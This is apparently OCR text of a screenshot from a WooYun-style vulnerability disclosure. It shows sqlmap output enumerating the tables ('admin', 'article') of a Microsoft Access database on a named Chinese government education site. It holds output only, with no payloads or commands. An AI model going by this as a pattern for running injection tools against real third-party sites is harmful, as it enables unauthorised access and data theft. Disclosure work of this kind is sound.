 管理员: SQLmap.bat
[21:11:43] [INFO] retrieved: admin
[21:11:54] [INFO] retrieved: article
[21:12:20] [INFO] tried 846/3136 items (27%)
[21:12:20] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
going to retry the request
[21:12:20] [WARNING] if the problem persists please try to lower the number of u
sed threads (option '--threads')
Database: Microsoft_Access_masterdb
[2 tables]
+---------+
| admin   |
| article |
+---------+
[21:15:58] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3138 times
[21:15:58] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www4.ahedu.gov.cn'
[*] shutting down at 21:15:58
F:\工具\SQLmap\SQLmap>
半:
www.wooyun.org